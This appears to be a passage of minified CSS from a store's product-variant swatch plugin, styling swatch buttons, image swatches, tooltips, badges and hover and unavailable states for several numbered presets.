div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-139890 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-139890 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139890 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-139890 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139890 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-139890 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-139890 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-139890 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139890.swatch-view-slide,variant-swatch-king div.swatch-preset-139890.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-139890 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-139890 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-139890 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-139890 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-139890 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-139890 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-139890 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139890 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139890 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139890 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139890 .swatch-image,variant-swatch-king div.swatch-preset-139890 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-139890 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-139890 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-139890 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139890 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1475784 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1475784 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1475784 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475784 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475784 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1475784 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1475784 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1475784 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475784 .swatch-view-slide,variant-swatch-king div.swatch-preset-1475784 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475784 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475784 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1475784 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1475784 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1475784 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1475784 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1475784 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1475784 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1475784 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1475784 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475784 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1475778 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn{border-color:#000;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1475778 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475778 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1475778 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1475778 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475778 .swatch-view-slide,variant-swatch-king div.swatch-preset-1475778 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475778 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475778 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475778 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475778 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1475778 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-1475778 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-1475778 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1475778 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1475778 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1475778 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1475778 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1475778 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475778 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-139898 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-139898 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-139898 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139898 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139898 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-139898 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-139898 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-139898 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139898.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-139898 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139898 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-139898 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139898 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-139898 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-139898 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-139898 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139898 .swatch-view-slide,variant-swatch-king div.swatch-preset-139898 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139898 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139898 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-139898 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-139898 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-139898 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-139898 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-139898 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-139898 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-139898 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-139898 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139898 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-139896 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139896 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139896 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-139896 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-139896 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-139896 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-139896 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-139896 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139896 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-139896 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139896 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-139896 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-139896 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-139896 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139896 .swatch-view-slide,variant-swatch-king div.swatch-preset-139896 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-139896 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-139896 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-139896 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-139896 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-139896 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-139896 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-139896 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-139896 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-139896 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-139896 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-139896 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-139896 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-139896 .swatch-image,variant-swatch-king div.swatch-preset-139896 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-139896 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-139895 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-139895 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-139895 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-139895 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-139895 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-139895 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139895 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139895 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-139895 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-139895 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-139895 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-139895 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-139895 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139895 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139895 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-139895 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139895 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-139895 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-139895 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-139895 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139895 .swatch-view-slide,variant-swatch-king div.swatch-preset-139895 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139895 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139895 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139895 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139895 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139895 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-139895 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-139895 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-139895 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-139895 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-139895 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-139895 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-139895 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-139895 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-139895 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139895 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-139889 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-139889 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-139889 div.star-set-btn{border-color:#000;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-139889 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-139889 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-139889 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139889 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-139889 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-139889 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-139889 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-139889 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-139889 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-139889 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139889.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-139889 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139889 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-139889 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139889 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-139889 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-139889 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-139889 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139889 .swatch-view-slide,variant-swatch-king div.swatch-preset-139889 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139889 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139889 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139889 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139889 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-139889 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-139889 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-139889 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-139889 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-139889 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-139889 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-139889 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-139889 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139889 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
